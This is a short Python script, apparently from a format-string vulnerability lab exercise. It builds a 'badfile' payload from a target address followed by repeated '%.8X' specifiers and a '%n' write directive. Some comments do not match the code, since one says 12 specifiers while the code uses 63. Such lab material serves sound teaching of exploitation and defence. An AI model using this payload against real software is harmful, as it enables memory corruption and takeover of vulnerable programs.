 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s="%.8X"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)